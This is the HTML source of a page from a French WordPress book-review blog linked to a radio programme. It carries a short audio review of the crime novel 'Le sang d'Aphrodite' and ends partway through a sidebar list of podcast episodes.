.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-930 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="http://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-930" class="post-930 post type-post status-publish format-standard hentry category-policiersuspens">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/le-sang-daphrodite" rel="bookmark"><time class="entry-date published" datetime="2012-12-21T09:02:32+01:00">21 décembre 2012</time><time class="updated" datetime="2020-10-10T17:22:36+02:00">10 octobre 2020</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Le sang d&rsquo;Aphrodite</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-929" src="http://test.myedition.fr/wp-content/uploads/2012/12/le-sang-aa300_.jpg" width="300" height="300" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2012/12/le-sang-aa300_.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2012/12/le-sang-aa300_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-930-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/b-le-sang-daphrodite-1.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/b-le-sang-daphrodite-1.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/b-le-sang-daphrodite-1.mp3</a></audio>
<p><em>Le sang d&rsquo;Aphrodite </em>de E Arseneva par Malo.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens" rel="category tag">Policier/Suspens</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-930 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fle-sang-daphrodite">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/infrarouge" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Infrarouge</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/zarbie-les-yeux-verts" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">Zarbie les yeux verts<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, http://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
